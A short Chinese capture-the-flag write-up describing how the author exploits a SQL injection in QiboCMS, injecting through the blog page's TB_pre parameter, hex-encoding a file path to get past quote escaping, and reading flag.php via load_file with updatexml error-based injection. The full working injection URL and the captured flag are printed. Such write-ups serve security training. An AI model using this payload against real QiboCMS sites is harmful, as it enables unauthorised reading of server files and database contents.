观察网站最下方,根据备案号搜到这是个齐博CMS,然后百度就可以搜到齐博CMS漏洞了

然后开始利用

首先尝试了在用户信息修改处进行注入,发现好像想不通了,就在博客界面进行注入

Payload:

获取版本信息

获取数据库名称

然后获取表,列,数据信息,发现并没有我们想要的flag,所以说flag不在这里

根据标题提示

flag可能跟之前一样在/var/www/html/flag.php中

然后使用select load_file函数试了试select load_file("/var/www/html/flag.php")和select load_file(‘/var/www/html/flag.php’),发现 ’ 在被提交时会转变成 ’

“ 同样

所以这里不能使用 ’ 与 ” 了,改为16进制

0x2F7661722F7777772F68746D6C2F666C61672E706870

构造payload



http://2743f65d1ee44b2dbed1eee0a12863d3fa07aa9eccab467e.changame.ichunqiu.com/blog/index.php?file=listbbs&uid=1&id=1&TB_pre=(select%20*%20from%20information_schema.tables%20where%201=2%20or%20(updatexml(1,concat(0x7e,(%20select%20mid((select%20load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),1,32)%20),0x7e),1)))a%23

通过不断不断更改1的值得到flag

flag{f50c0fa3-e1f3-4a81-8563-6f1f02ed4588}